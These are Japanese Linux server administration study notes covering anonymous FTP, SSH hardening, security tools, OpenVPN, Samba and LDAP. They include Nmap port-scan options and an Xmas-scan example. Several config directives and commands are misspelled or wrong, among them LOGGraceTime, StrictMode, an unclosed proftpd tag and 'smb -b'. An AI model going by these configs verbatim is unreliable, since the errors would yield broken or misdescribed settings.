匿名FTPサーバ(Annonymous FTP)は匿名でFTPサーバを利用できるようにすること。 この場合chrootにより権限のないディレクトリにアクセスできないようにすることが重要となる。
方法としては以下の通り。
/home/ftpなどのディレクトリを作成する/bin,/lib,/etcなどを作成しFTPサービス運営に必要なファイルをコピーする/home/ftp/pub)などを作成する/home/ftpにchrootする上記手順により他のディレクトリにannonymousユーザはアクセスできなくなる。
# proftpdの場合
<Anonymous ~ftp>
User ftp
Group ftp
# ダウンロードのみ許可
<Limit READ>
AllowAll
</Limit>
<Limit STOR>
DenyAll
<Limit>
</Anonymous>
# vsftpdの場合
# 匿名FTPの許可
anonymous_enable=YES
# 匿名ユーザによるアップロード禁止
anon_upload_enable=NO
# 匿名ユーザによるディレクトリ作成などを禁止
anon_mkdir_write_enable=NO
SSHはリモートホスト通信において高いセキュリティで実現するものといえる。 LinuxではOpenBSDによるSSH実装であるOpenSSHが一般的に利用される。 SSHにはVer1.0とVer2.0系があり、それぞれ公開鍵認証のアルゴリズム形式が異なる。
| SSHのバージョン | 公開鍵認証のアルゴリズム |
|---|---|
| 1.0系 | RSA |
| 2.0系 | DSA, ECDSA, ED25519, RSA |
SSHサーバ機能はsshdデーモンにより提供される。
設定ファイルは/etc/ssh/sshd_configとなる。
主要な設定項目は以下の通り。
| 設定項目 | 説明 |
|---|---|
| Port | SSHで使うポートの設定 |
| Protocol | 使用するSSHのバージョン |
| ListenAddredd | 接続受付アドレス(0.0.0.0ですべて) |
| HostKey | ホスト鍵のファイルパス |
| SyslogFacilty | ログのファシリティ |
| LogLevel | ログのプライオリティ |
| LogGraceTime | ログインを試みることのできる最大時間(秒) |
| PermitRootLogin | rootログインの禁止許可 |
| StrictModdes | パーミッションを厳密にチェックするかどうか |
| MaxAuthTimes | 認証を試みることのできる最大数 |
| RSAAuthentication | SSH1で公開鍵認証を許可するかどうか |
| PubkeyAuthentication | SSH2で公開鍵認証を許可するかどうか |
| AuthorizedKeysFile | 公開鍵を登録するファイル |
| PasswordAuthentication | パスワード認証の有効/無効化 |
| PermitEmptyPasswords | 空パスワードの有効/無効 |
| ChallengeResponseAuthentication | チャレンジレスポンス認証の有効/無効化 |
| UsePAM | PAMを使用する |
| X11Forwarding | X11フォワーディングの無効/有効化 |
| AllowUsers | ログインを許可するユーザ |
| DenyUsers | ログインを禁止するユーザ |
| AllowGroups | ログインを許可するグループ |
| DenyGroups | ログインを許可するグループ |
| SubSystem | 外部サブシステムの指定(ファイル転送デーモンなど) |
また/etc/ssh/sshd_configの設定例は以下の通り。
Port 22
Protocol 2
ListenAddress 0.0.0.0
HostKey /etc/ssh/ssh_host_key
HostKey /etc/ssh/ssh_host_rsa_key
HostKey /etc/ssh/ssh_host_dsa_key
SyslogFacility AUTHPRIV
LogLevel INFO
LOGGraceTime 2m
PermitRootLogin no
StrictMode yes
MaxAuthTries 6
RSAAuthentication yes
PubkeyAuthentication yes
AuthorizedKeysFile .ssh/authorized_keys
PasswordAuthentication no
PermitEmptyPasswords no
UsePAM yes
X11Forwarding yes
# SFTPを行う場合の設定
Subsystem sftp /usr/libexec/openssh/sftp-server
SSHでは最初にユーザ認証の前にホストの正当性を確認するホスト認証が行われる。
ホスト認証は接続先ホストの正当性を確認する検証。 DNSサーバのクラックなど不正なホストに接続されてしまう場合などの対策のために実装されている。 具体的には公開鍵暗号方式を用いることでホストの正当性を保証する。
具体的には公開鍵と秘密鍵を用いて認証を行う。
OpenSSHのインストールでローカルホスト用の公開鍵と秘密鍵が生成される。
このとき秘密鍵は外部に漏れないように厳重に管理する。
なお生成されたファイルは/etc/ssh/以下に保存される。
| ファイル名 | 説明 |
|---|---|
| ssh_host_key | 秘密鍵(Ver1.0) |
| ssh_host_dsa_key | 秘密鍵(Ver2.0 DSA用) |
| ssh_host_rsa_key | 秘密鍵(Ver2.0 RSA用) |
| ssh_host_key.pub | 公開鍵(Ver1.0) |
| ssh_host_dsa_key.pub | 公開鍵(Ver2.0 DSA用) |
| ssh_host_rsa_key.pub | 公開鍵(Ver2.0 RSA用) |
| ssh_host_ecdsa_key | 秘密鍵(Ver2.0 ECDSA用) |
| ssh_host_ecdsa_key.pub | 公開鍵(Ver2.0 ECDSA用) |
| ssh_host_2d25519_key | 秘密鍵(Ver2.0 ED25519用) |
| ssh_host_2d25519_key.pub | 公開鍵(Ver2.0 ED25519用) |
SSH接続時にホストの公開鍵がクライアント側に送られる。 このときクライアントは所持するホスト鍵と一致することでホストの正当性を確認する。
ホスト鍵は~/.ssh/known_hostsに格納される。
検証するときにフィンガープリントをクライアント側に登録しておけばサーバに正当性があるかどうか検証できる。
サーバ側の鍵でフィンガープリントは以下のように確認できる。
ssh-keygen -l -f /etc/ssh/ssh_host_rsa_key.pub
2回目以降の接続は接続先から送られたホスト鍵をKnown_hosts内の鍵と比較し問題がないとユーザ認証に進むこととなる。 そのためこの段階で接続先が悪意あるものによりなりすましされていたら警告が出るようになる。
SSHではホスト認証後にユーザ認証に進む。 ユーザ認証では公開鍵認証が試行される。 公開鍵認証の手順は以下の通り。

なおユーザの公開鍵と秘密鍵ペアの生成にはssh-keygenコマンドを使用する。
公開鍵と秘密鍵のペアを作成するコマンド。
ssh-keygen [オプション]
| オプション | 説明 |
|---|---|
| -f ファイル名 | 鍵ファイル名の指定 |
| -t | 暗号化方式の指定(rsa1, dsa, rsa,ecdsa, ed25519) |
| -p | 既存の鍵ファイルのパスフレーズを変更する |
| -P パスフレーズ | 古いパスフレーズを指定する |
| -N パスフレーズ | 新しいパスフレーズを指定する |
| -l | フィンガープリントの表示 |
| -R ホスト名 | 指定されたホスト鍵をknown_hostsから削除する |
生成される鍵のデフォルト名は以下の通り。
| バージョン | 秘密鍵 | 公開鍵 |
|---|---|---|
| Ver1.0 | identity | identyty.pub |
| Ver2.0(DSA) | id_dsa | id_dsa.pub |
| Ver2.0(RSA) | id_rsa | id_rsa.pub |
| Ver2.0(ECDSA) | id_ecdsa | id_ecdsa.pub |
| Ver2.0(ED25519) | id_ed25519 | id_ed25519.pub |
ssh-keygenコマンドで公開鍵ファイルを作成した後、接続先ホストの~/.ssh/authorized_keysに登録する。
この際はコマンドを利用する場合はscpコマンドなどで転送する。
なお公開鍵は保存するauthorized_keysファイルは所有者のみ読み書きできるようにしておく。
chmod 600 ~/.ssh/authorized_keys
ssh-agentは秘密鍵使用時に尋ねられるパスフレーズの入力の手間を省く機能のこと。 ssh-agentはクライアント側で稼働するデーモンで、秘密鍵をメモリ上に保持しておき、必要時にそれを利用する仕組みとなっている。 そのため毎度パスフレーズを打つ必要がない。
ssh-agentの利用にはssh-agentの子プロセスにbashを起動し、ssh-addコマンドで秘密鍵を登録する。
ssh-agent bash
ssh-add
この設定以降、このbashや子プロセスではパスフレーズの入力が不要となる。
ssh-agentが保持している秘密鍵の一覧はssh-add -lコマンドで確認できる。
SSHポート転送(SSHポートフォワーディング)はあるポートに送られてきたTCPパケットをSSHを使用した安全経路でリモートホストの任意ポートに転送すること。 この機能によりPOP、FTPなどの暗号化されていないプロトコルを使った通信の安全性を高めることができる。

ポート転送を行う場合のssh書式は以下の通り。
ssh -L [ローカルポート]:[リモートホスト]:[リモートポート] [リモートホストユーザ名]@[リモートホスト]
SSHサーバをデフォルト設定ではなく、適切に設定するとよりセキュアな運用ができる。 項目は以下の通り。
SSHバージョン2.0のみを許可することで、SSHバージョン1.0の脆弱性を防ぐことができる。
sshd_configのProtocol 2にすることで可能。
パスワード認証は原則は無効にした方がよい。 これはブルートフォースアタックやパスワードが知られる危険性があるためである。
同様にsshd_configでPasswordAuthentication noと記述する。
rootユーザのリモートログインも基本は許可すべきではない。
sshd_configでPermitRootLogin noと記述することでrootログインを禁止にできる。
ユーザ単位でログイン制限することが可能。 AllowUsersディレクティブでユーザを指定すると、指定していないユーザのログインは禁止にできる。
| 書式 | 説明 |
|---|---|
| AllowUsers [ユーザ名] | ユーザのみログインを許可 |
| AllowUsers [ユーザ名1] [ユーザ名2] | ユーザ1, ユーザ2をログインを許可 |
| AllowUsers [ユーザ名]@172.16.0.1 | 172.16.0.1のユーザのみログインを許可 |
| AllowUsers [ユーザ名]@example.com | example.comのユーザのみをログイン許可 |
| AllowUsers *@172.16.0.1 | ホストが172.16.0.1のユーザのみログイン許可 |
| AllowGroups wheel admin | グループがwheelとadminユーザのみ許可 |
SSHアクセスは/etc/hosts.allowや/etc/hosts.denyで制御できる。
これはsshdが通常TCP Wrapper機能を参照しているからとなる。
前提にlibwrapという機能が利用されている必要があるので確認は以下コマンドで可能。
ldd `which sshd` | grep libwrap
Snortはネットワークインターフェイス上のトラフィックを監視しパケットをいろんな規則と照合することで攻撃や侵入を捕らえられるIDSツール。 Snortが参照するルールセットはインターネット上で入手することができる。 またSnortの使用にはパケットキャプチャであるlibcapが必要となる。
Tripwireはファイルシステムの状況を記録し比較することでファイル改ざんを検知するプログラム。 検知はリアルタイムではなくcronにより定期的なスケジューリングにより起動する。 インストールと設定方法は以下の通り。
なおTripWireでは以下項目をチェックできる。
OpenVASはOSSのセキュリティスキャナーでネットワーク経由で脆弱性チェックできるツール。 OpenVASは以下のコンポーネントで構成される。
| コンポーネント | 説明 |
|---|---|
| OpenVAS Scanner | セキュリティスキャナ |
| OpenVAS Manager | スキャナ/スキャンタスク/データ管理ソフトウェア |
| OpenVAS Administrator | サービスやユーザを管理するソフトウェア |
| Greebone Security Asiistant | WEBブラウザベースで操作するインターフェイス |
| Greebone Security Desktop | GUIベースのクライアント |
| OpenVAS CLI | コマンドラインベースのクライアント |
Failbanはログファイルを監視し攻撃を検知し、攻撃元IPを遮断するソフトウェア。 内部的には一定時間内に何度もログインを失敗するといったイベントにより、iptablesルールを書き換えアクセス元からの接続を遮断する。
Nmapはポートスキャンツールで、開いているポートから稼働しているサービスを特定できる。
nmap <スキャンタイプ> <オプション> <IPアドレス \| ドメイン>
| オプション | 説明 |
|---|---|
| -sT | 接続スキャン |
| -sS | SYNスキャン(TCP接続のSYNパケットを送信し、SYN+ACKが帰るかどうかでポートスキャンを行う) |
| -sN | Nullスキャン |
| -sF | FINスキャン |
| -sX | Xmasスキャン |
| -sR | RFCスキャン |
| -O | OSを調べる |
XmasツリースキャンというTCPヘッダのFIN、URQ、PSHフラグを有効にしたパケットを送って藩のを確かめる手法も利用できる。
nmap -sX www.example.com
netstat,ss,,lsof,fuserコマンドも同様に開いているポートを確認できる。
netstat -atun
ss -atun
lsof -f -n
fuser -v -n tcp 22
TCP Wrapperは各種サーバプログラムへのアクセス制御を集中管理する仕組み。
libwrapライブラリにより機能が提供される。
アクセス制御は/etc/hosts.allowや/etc/hosts.denyに記述すことで可能。
これらのファイルで使えるワイルドカードは以下の通り。
| ワイルドカード | 意味 |
|---|---|
| ALL | 全てのサービス/ホスト |
| A EXCEPT B | B以外のA |
| LOCAL | 「.」を含まないすべてのホスト(ローカルセグメントのホスト) |
| PARANOID | ホスト名からDNS検索したアドレスとサービス要求元アドレスが不一致 |
ローカルネットワークからすべてのsshdへのアクセスを許可する記述は/etc/hosts.allowに以下のように記述する。
sshd: LOCAL
またspawnを使い特定のコマンドを実行させることもできる。
ALL:ALL:spawn logger -t hosts.deny Connectiondenied from %c
セキュリティの情報源には以下のようなものがある。
セキュリティ事故情報を収集しセキュリティに関する技術支援情報を発信しているサイト。
BUGTRUGはバグ情報を公開するためのメーリングリスト。
CIACは米エネルギー省が運営するサイトで、セキュリティインシデントの報告を行っている。
サーバがクラックされると以下のことが行われる可能性がある。
改ざんされたlsコマンドでは不正なファイルのみを表示しないようにしてある場合があり、この場合はecho *コマンドによりlsを代用できる。
またファイル改ざんのチェックはrpmコマンドにより確認できる。
rpm -Va
このオプションはイストール時のファイルの状態と現状を比較し、差があればプロパティと一緒に表示する。 表示されるRPM検証記号は以下の通り。
| 記号 | 説明 |
|---|---|
| S | ファイルサイズが異なる |
| M | アクセス権またはファイルタイプの変更がされている |
| 5 | MD5チェックサムの値が異なる |
| L | シンボリックリンクが変更されている |
| U | 所有者が変更されている |
| G | 所有グループが変更されている |
| T | ファイルの更新時刻が異なる |
| D | デバイスファイルが変更されている |
| ? | 不明 |
| c | 設定ファイルを表す |
VPNはインターネットなどの公衆ネットワークを介して、まるで専用線で接続されているようにプライベートなネットワークを構築するサービスのこと。 VPNでは暗号化した経路を使用することで安全に通信ができることを実現している。
OpenVPNはLinuxでVPNを通す際に選択されるVPNの1つ。 OpenVPNではL2/L3プロトコルをSSL/TLSでカプセル化しOpenVPNサーバとOpenVPNクライアントを接続する。
OpenVPNでは公開鍵基盤(PKI)を使用する。 CA(認証局)、OpenVPNサーバ、OpenVPNクライアントそれぞれで必要になるファイルを以下にまとめる。
| サイド | 必要ファイル |
|---|---|
| CA | CA証明書、CA秘密鍵 |
| OpenVPNサーバ | CA証明書、サーバ証明書、サーバ秘密鍵、DHパラメータ |
| OpenVPNクライアント | CA証明書、クライアント証明書、クライアント秘密鍵 |
なおCAを自己証明で行う場合は、CA秘密鍵はOpenVPNサーバに設置する。
またOpenVPNのクライアント-サーバ接続形態にはルーティング接続とブリッジ接続がある。 これらはネットワーク1からネットワーク2に対してVPN接続をした際の、ネットワーク2への接続の行われ方が異なる。
仮想トンネルネットワークを通して異なるネットワークに接続する方法。 VPNクライアントのネットワークにアクセスする際には、VPNサーバや他のルータを経由して(ルーティングして)アクセスすることになる。
特徴は以下の通り。
仮想インターフェイス経由で接続する方法。
接続先ネットワークと同じネットワークセグメントのIPアドレスをOpenVPNクライアントの仮想インターフェイス(TAP)に割り当てることでOpenVPNクライアントは接続先ネットワークに参加できる。
特徴は以下の通り。
OpenVPNで必要となる各ファイルは用意されたスクリプトで作成する。
サーバ証明書やCA証明書の作成にはいくつかパラメータを指定する必要がある。
何度も入力するの晴れ間なので/etc/openvpn/varsを編集してパラメータを書き換える。
export KEY_cOUNTRY = "JP"
export KEY_PROVINCE = "TOKYO"
:
:
設定したファイルを読み込み不要なファイルは削除する。
cd /etc/openvpn
source vars
./clean-all
認証用のCA証明書とCA秘密鍵を作成する。
./build-ca
上記コマンドでCA証明書ファイルca.crtとCA秘密鍵ファイルca.keyが作成される。
これらのファイルは/etc/openvpn/keysに配置する。
またCA証明書ca.crtはOpenVPNサーバ/クライアントの/etc/opnvpn/keysにも配置する。
OpenVPNサーバ用のサーバ証明書と秘密鍵を作成する。
./build-key-server server
引数にはホスト名orファイル名を指定する。
上記例の場合はサーバ証明書のserver.crtとサーバ秘密鍵のserver.keyが生成される。
これらのファイルはOpenVPNサーバの/etc/openvpn/keysに配置する。
DHは鍵交換を安全に行うためのものでDHパラメータと呼ばれる。
./build-dh
これによりdh1024.pemまたはdh2048.pemが生成される。
これらのファイルはOpenVPNサーバの/etc/openvpn/keysに配置する。
OpenVPNクライアント用のクライアント証明書とクライアント秘密鍵を作成する。
./build-client client
引数にはホスト名orファイル名を指定する。なおクライアントが複数いる場合は引数を変更して作成する。
上記例の場合はサーバ証明書のclient.crtとサーバ秘密鍵のclient.keyが生成される。
これらのファイルは安全にOpenVPNクライアントの/etc/openvpn/keysに配置する。
はじめにブリッジ接続のためのopenvpn-startupとopenvpn-shutdownを編集する。
次に/usr/share/doc/openvpn-2.3.1.4/sample/sample-scripts以下ににあるbridge-start、bridge-stopをコピーしておく。
# /etc/openvpn/openvpn-startup
#!/bin/bash
/etc/openvpn/bridge-start
route add -net default gw 192.168.1.1
iptables -I FORWARD -i br0 -j ACCEPT
# /etc/openvpn/bridge-stop
#!/bin/bash
/etc/openvpn/bridge-stop
OpemVPMサーバの設定ファイルは/etc/openvpn/server.confとなり、SampleファイルはCentOS7系では/usr/share/open-vpn/sample/sample-config-files以下にある。
# ポート番号とプロトコル
port 1194
proto udp
# ルーティング接続なら「tun」、ブリッジ接続なら「tap0」
dev tap0
# 認証局証明書のファイル(絶対パス/設定ファイル起点の相対パス)
ca keys/ca.crt
# サーバの証明書ファイル
cert keys/server.crt
# サーバーの秘密鍵ファイル
key keys/server.key
# DHパラメータのファイル名
dh keys/dh2048.pem
# OpenVPNクライアントへ渡す情報
push " route 192.168.1.1 255.255.255.0"
# 実行ユーザ/グループ
user nobody
group nobody
# 接続中クライアントリスト出力ファイル
status /var/log/openvpn-status.log
# ログ出力するファイル(ない場合はsyslog)
log /var/log/openvpn.log
OpenVPNはUDPのポート1194を使用するのでOpenVPNサーバ側のネットワークでルータやファイヤーウォールで1194ポートを許可する設定が必要となる。 またIPパケットのフォワーディング設定も有効にする必要がある。
echo 1 > /proc/sys/net/ipv4/ip_forward
OpenVPNサービスの起動は以下の通り。
systemctl start openvpn-bridge
設定ファイルの主要内容は以下の通り。
# プロトコル
proto udp
# ルーティング接続なら「tun」、ブリッジ接続なら「tap0」
dev tap0
# Clientの指定
client
# 接続先サーバとポート番号
remote 112.56.23.112 1194
# 認証局証明書のファイル(絶対パス/設定ファイル起点の相対パス)
ca keys/ca.crt
# クライアントの証明書ファイル
cert keys/client.crt
# クライアントの秘密鍵ファイル
key keys/client.key
OpenVPNクライアントの起動例は以下の通り。
/usr/sbin/opnevpn /etc/openvpn/client.conf
Microsoft Winodwsのファイル/プリンタ共有・認証機能をUnix/Linux OSに実装したOSSソフトウェアのこと。
Sambaサービスの実現にはSMB/CIFSプロトコルが利用される。
提供できる機能は以下の通り。
Sambaには3.0系と4.0系がある。
| 機能 | Samba3 | Samba4 |
|---|---|---|
| ドメインコントローラ | NTドメインのドメインコントローラ構築ができる(NTMLv2の使用、WINSサーバによる名前解決、LDAP連携の可能) | ADドメインのドメインコントローラ構築ができる(Keroberos認証、DNSによる名前解決、LDAP内蔵) |
| ファイルサーバ | SMB2に対応 | SMB2,SMB3に対応 |
Samba3.0系のデーモンプロセスはsmbdとnmbにより提供される。
Samba4.0系のデーモンプロセスは3.0系に加えて以下のプロセスが追加されている。
Sambaの起動方法はSystemdのシステムでは以下の通り。
systemctl start smb.client
systemctl start nmb.service
SysVinitを採用したシステムでは以下の通り。
/etc/init.d/smb start
testparmコマンドはsmb.confにミスがないかチェックできるコマンド。
testparm [オプション]
| オプション | 説明 |
|---|---|
| -s | 構文チェック後Enter押さなくてもsmb.conf内容を表示 |
| -v | 構文チェック後smb.confに記述されていない内容も表示 |
設定ファイルを極力使用せずに、レジストリを使用して設定を行う方法がある。 この方法によるSambaのメリットは以下の通り。
なお、レジストリベースのSamba設定とはWindowsのレジストリのような、階層を持つキーと値による設定形式のことであり、レジストリベースであっても設定自体は設定ファイル(バックエンド)に保存される。
Sambaサーバの設定はsmb.confファイルで行う。
なお、パッケージからインストールした場合は/etc/samba、ソースコードからインストールした場合は/usr/local/samba/etcディレクトリに格納される。
smb.confは全体設定、共有定義から構成される。
smb.confの構造は以下の通り。
コメントアウトは#か;で可能。
# 全体設定
[global]
パラメータ名 = 値
# 共有定義
[homes]
パラメータ名 = 値
[printers]
パラメータ名 = 値
[セクション名1]
パラメータ名 = 値
[セクション名2]
パラメータ名 = 値
| セクション | 説明 |
|---|---|
| global | Samba全体設定 |
| homes | 各ユーザのホームディレクトリ |
| printes | 共有プリンタの設定 |
| 共有名 | 指定した共有に適用される設定 |
なお各セクションの真偽値はyes/true/1,no/false/0が使用できる。
globalセクションではsmaba全体の設定を行う。 なお変更後はsambaの再起動が必要となる。
主要な項目は以下の通り。
[global]
# Sambaサーバが所属するワークグループ名もしくはドメイン名を指定する
workgroup = ワークグループ名|ドメイン名
# Sambaサーバの動作モードを指定する
server role = 動作モード
# サーバ動作モード
# AUTO : securityパラメータの設定に従う(デフォルト)
# STANDALONE : スタンドアロンのサーバ
# MEMBER SERVER : ドメインのメンバーサーバ
# CLASSIC PRIMARY DOMAIN CONTROLLER : NTドメインのプライマリーコントローラ(PDC)
# CLASSIC BACKUP DOMAIN CONTROLLER : NTドメインのバックアップドメインコントローラ(BDC)
# ACTIVE DIRECTORY DOMAIN CONTROLLER : Active Domainのドメインコントローラ
# NetBios名の指定
netbios name = NETBios名
# サーバの名前や説明の指定
server string = コメント
# 接続を許可するホストの指定(記載されていないホストは接続拒否)
hosts allow = ホスト
# ファイル共有に使用するポート(プロトコル)の優先順位の設定
smb ports = 445 139 # CIFS優先
# Guestアカウントの定義(アカウントが存在しないユーザにGuestとしてアクセスさせれる)
guest account = ゲストユーザ名
# Sambaユーザとして認証できない際の動作の指定
map to guest = Never | Bad User | Bad password
# Never: ゲスト認証の否認
# Bad User: 存在しないユーザの指定でゲスト認証とみなす
# Bad Password: Bad Userに加えてパスワード入力ミスの場合もゲスト認証とみなす
# ログファイルの指定(「%m」で接続元ホストごとにログを分けれる)
log file = ログファイル名
# ログファイルの最大サイズをKB単位で指定
max log size = サイズ
# SambaサーバのログをWindowsのイベントビューアから参照する機能
eventlog list = イベントログ名
# ハッシュ値を用いた暗号化パスワードの使用を設定
encrypt passwords = Yes | No
# パスワード認証をsmbpassword方式で行う場合のパスワードファイルの指定
smb password file = パスワードファイルのパス
# SambaのパスワードとLinuxのパスワードを同期させるかの設定
unix password sync = Yes | No
passwd program = パスワードコマンドのパス
passwd chat = 期待させる文字列
# UNIXユーザを別ユーザ名とマッピングさせる
# 「UNIXユーザ名=Windowsマシンのユーザ名」のように記述
username map = マッピングファイル名
# ログオフ時に実行するスクリプトファイルの指定
logon script = スクリプトファイル名
# SambaサーバをWINSサーバとして動作させる場合にYesを設定
wins support = Yes | No
# WINSサーバのIPアドレスをIPアドレスを指定する
wins server = IPアドレス
homeセクションでは各ユーザのホームディレクトリを指定する。
[home]
browseable = no # homesをブラウザリストに表示しない
valid users = %S # 共有にアクセス可能なユーザを制限
共有プリンタの設定
[printers]
printable = yes | no # スプールフォルダへの印刷データ書き込み許可設定
path = スプールディレクトリのパス
指定した共有に適用される設定(以下例ではshare)を指定する。
[share]
# コメントの指定
comment = コメント
# ブラウジングしたときの表示設定
browseable = Yes | No
# 書き込みの許可設定
writeable = Yes | No
read only = No | Yes
# 共有ディレクトリのパスを指定
path = ディレクトリのパス
# 読み取り不可能なリソースの設定
hide unreadable = yes | no
# 共有内に作成するファイル/ディレクトリの所有者/グループを強制的に変換
force user = ユーザ名
force group = グループ名
# 書き込みが例外許可されるユーザ/グループの指定
write list = ユーザ名 | @グループ名
# 「.」で始まる名前のファイル/ディレクトリを表示しないように隠し属性の適用の指定
hide dot files = Yes | No
# 任意の名前のファイルやディレクトリを表示させたくない場合に指定。「/」で複数指定可能。
veto files = /ファイル名/
# 共有内にファイルやディレクトリを作成する場合のパーミッション設定
############ AND演算 ##########################
# ファイルに適用可能なパーミッション(Default:0744)
create mask = mode
# ディレクトリに適用可能なパーミッション(Default:0755)
directory mask = mode
############ OR演算 ###########################
# 必ずファイルに適用されるパーミッション(Default:0000)
force create mode = mode
# 必ずディレクトリに適用されるパーミッション(Default:0000)
force directory mode = mode
###############################################
# アクセス可能ユーザの指定
valid users = ユーザ名
# Guestユーザのログイン許可の指定
guest ok = Yes | No
public = yes | No
Sambaの設定ファイルsmb.confでは変数を使用できる。
以下のようなものがある。
| 変数 | 説明 |
|---|---|
| %D | 現ユーザーが所属するドメイン/ワークグループ名 |
| %L | サーバのNetBIOS名 |
| %m | クライアントのNetBIOS名 |
| %U | サーバに接続しているユーザ名 |
| %G | %Uのプライマリグループ |
| %S | ユーザが接続した共有名 |
| %u | 共有に接続しているユーザ名 |
| %g | %uのプライマリグループ |
| %H | %uのホームディレクトリ |
Sambaを制御するための手段として構成ファイルに設定を記述する方法(smb.confの編集)とプログラムにメッセージを送る方法(smbcontrolコマンド)がある。
smbcontrolはSambaのプロセス(smbd、nmbd、winbindd)にメッセージを送って制御するためのプログラムのこと。
smbcontrol [destination] [message-type] [parameter]
# 例
smbcontrol smbd shutdown
shotdown:デーモン停止reload-config:設定ファイルの再読み込みdubug ログレベル:指定したログレベルに変更debuglevel:デバックレベルを問い合わせて表示Sambaサーバに接続しているクライアントの確認/サーバの稼働状況を確認できるコマンド。
共有に接続しているクライアントのユーザ名、グループ名、接続元IPアドレスとポートに加え、接続を受け付けたSambaのプロセスIDを表示する。
smbstatus
[global]セクションで使用されるログ設定に関わる主な設定項目は以下の通り。
| 項目 | 説明 |
|---|---|
| log file = ファイル名 | ログファイルを指定 |
| log level = レベル | ログレベルの指定 |
| max log size = キロバイト | ログファイルの最大サイズの指定 |
| debug timestamp = yes/no | ログファイルに時刻を出力するかどうか |
| dubug hires timestamp = yes/no | ログファイル二秒単位以上の時刻を出力するか指定 |
| debug pid = yes/no | ログファイルにPIDを出力するかどうか |
| debug uid = yes/no | ログファイルにUIDを出力するかどうか |
| eventlog list = イベントログ名 | SambaサーバのログをWindosのイベントビューアから参照する機能 |
Samba3系からはクラスごとにログレベルを設定できる。 使用できる主なクラスは以下の通り。
例)ログレベルを、パスワードデータベース関連は3、認証関連は4、その他は1に設定する場合
log level = 1 passdb:3 auth:4
TDB(Trivial Datadase)はSamba3.0から使用可能になったバイナリ形式の簡易データベースで様々な情報が格納されている。
smb -bコマンドはTDBのディレクトリを確認できるコマンド。
出力内容は長いため、通常はgrepコマンドを使用して必要な設定を確認する。
smb -b
TDBファイルの検査およびバックアップとリストアを行うコマンド。
tdbbackup [-v] TDBファイル名
-vはTDBファイルの検査と、問題がある場合はバックアップからリストアを行うオプション。
TDBファイルの内容表示を行うコマンド。
tdbdump
TDBファイルの対話的な管理を行うコマンド。
tdbtool
tdbバックアップからリストアするコマンド。
tdbrestore > <リストアファイル> < <バックアップファイル>
Sambaが使用するデータベースファイルにはsercret.tdbとregistory.tdbがある。
Sambaが認証情報(ユーザー名、パスワードなど)を格納するためのデータベースファイル。
Sambaサーバーがユーザー認証を行う際に使用される。 通常、このファイルには、ユーザーのパスワードハッシュやアクセス許可情報などが保存される。
具体的に保存されるデータは以下のものがある。
Sambaサーバーの設定情報を格納するためのデータベース。 Windowsレジストリのように、Sambaサーバーの構成や設定を管理する。
例えば、共有フォルダの設定、ユーザーのアクセス権限、ネットワークのパラメータなどがこのファイルに保存される。
Sambaのパスワードデータベースを管理するためのユーティリティ。 パスワードの設定、変更、削除などを行う際に使用する。
smbpasswd
Sambaのパスワードデータベースを直接操作するための高度なユーティリティ。 ユーザーアカウントの追加、削除、属性の変更など、より広範な管理作業が可能。
pdbedit
| オプション | 説明 |
|---|---|
| -Lv | 詳細の表示 |
| -a | ユーザの追加 |
| -x | ユーザの削除 |
LDAPはネットワーク機器やユーザーID、パスワードを管理するディレクトリサービスの維持やアクセスを行うプロトコルのこと。 堅く言うと、X.500をベースとしたディレクトリサービスに接続するために使用されるプロトコルでDAPを軽量化したものともいえる。
一般的にLDAPは一元管理の認証サーバを構築する際に使用される。 LDAPによりユーザやリソースに関する情報を検索したり管理することができる。
LDIFはディレクトリ内の情報を記述するファイル形式のこと。 LDAPサーバにディレクトリ情報を登録、変更する場合に使用される。 記法は以下の通り。
dn: 識別名
属性名: 値
属性名: 値
:
LDIFファイルでは最初の行でエントリの識別名(DN)を記述する。 また、複数のエントリを記載する場合は空行で区切り、コメントは行頭に「#」をつける。
なお、属性値は通常UTF-8のテキストで記載するが、バイナリデータなどの特殊なデータを指定する場合は「属性名::属性値」のようにし、属性値にはBase64でエンコードした値を指定する。
LDAPデータベース内のエントリーを検索するためのコマンド。 指定されたクエリやフィルタを使用して、LDAPディレクトリ内の情報を検索する。
例えば、ユーザーアカウントやグループ、機器などの情報を検索するために使用される。
ldbsearch
| オプション | 解説 |
|---|---|
| -h | 検索を行うLDAPサーバーのホストを指定します。 |
| -b | 検索のベースDNを指定します。 |
| -s | 検索のスコープを指定します。デフォルトはbaseで、oneまたはsubを指定できます。 |
| -D | バインドに使用するDNを指定します。 |
| -W | パスワードをプロンプトで入力するように求めます。 |
LDAPデータベース内のエントリーを変更するためのコマンド。
LDIFファイルを使用して、エントリーの属性を変更する。 これにより、ユーザーの属性の更新やグループメンバーシップの変更などが可能になる。
ldbmodify
| オプション | 解説 |
|---|---|
| -h | 変更を行うLDAPサーバーのホストを指定します。 |
| -b | 変更の対象となるエントリーのベースDNを指定します。 |
